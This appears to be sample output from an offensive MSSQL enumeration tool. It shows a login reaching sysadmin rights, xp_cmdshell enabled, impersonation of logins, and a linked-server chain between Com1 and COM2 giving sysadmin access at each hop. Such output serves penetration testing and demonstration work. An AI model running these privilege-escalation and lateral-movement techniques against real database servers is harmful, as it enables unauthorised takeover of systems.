 Selected server: localhost
Selected database: master
[+] Authenticated to MSSQL Server Com1\SQLEXPRESS
[*] Logged in as: COM1\user
[*] Database username: dbo
[+] User is a member of the 'public' group.
[+] User is a member of the 'sysadmin' group. (Pwn3d!)
[i] XP_cmdshell enabled: True
################ Impersonation privileges ##############################
[*] User can (explicitly) impersonate the following logins: sa
[i] You should try to 'impersonate' logins
####################### SQL user logins ################################
[*] Found following logins:
sa
user1
userx
adminuser
[i] An admin user could try to impersonate these logins
################## Performing user impersonation #######################
[*] Triggered impersonation.
[*] Current database login is 'userx' with system user 'guest'
[-] User is not a member of the 'sysadmin' group.
[!] ATTENTION: All following tasks are run as impersonated user!
####################### Linked Servers #################################
[*] Found linked servers:
Com1\SQLEXPRESS
COM2
------------------------------------------------------------------
Checking permission of single/double/triple link
Entry SQL server: Com1
Scenario: Com1-->COM2-->Com1-->COM2
[*] Current system user is 'userx' on entry SQL server
[*] This system user is 'usery' on COM2 (via 1 link). (User is in sysadmin group - Pwn3d!)
[*] This system user is 'adminuser' on 'Com1' (via 2 links). (User is in sysadmin group - Pwn3d!)
[*] This system user is 'adm' on 'COM2' (via 3 links). (User is in sysadmin group - Pwn3d!)